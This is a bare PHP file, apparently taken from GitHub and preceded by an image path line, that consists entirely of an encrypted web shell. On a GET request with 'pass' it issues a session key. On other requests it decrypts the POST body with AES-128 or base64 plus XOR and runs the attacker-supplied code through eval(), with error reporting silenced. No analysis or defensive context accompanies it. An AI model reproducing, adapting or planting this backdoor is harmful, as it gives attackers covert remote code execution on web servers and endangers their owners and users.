 <?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");

                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
                        }
        }
        else
        {
                $post=openssl_decrypt($post, "AES128", $key);
        }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
        class C{public function __construct($p) {eval($p."");}}
        @new C($params);
}
?>